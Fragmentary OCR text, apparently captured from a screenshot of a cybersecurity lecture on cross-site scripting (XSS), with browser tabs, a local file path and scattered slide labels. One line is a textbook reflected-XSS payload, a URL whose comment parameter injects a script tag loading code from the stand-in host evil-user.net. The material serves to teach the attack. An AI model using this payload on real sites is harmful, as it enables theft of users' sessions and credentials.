 Prerequisites.pdf
*XSS Cheat Sheet.pdf
xampp - Bing
Download XAMPP
File
C:/Users/iyers/Desktop/CSS%20Lecture%20Notes/XSS%20Cheat%20Sheet.pdf
fully compromise their interaction with the application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name
What are the types of XSS attacks?
C·O·L
CEMCA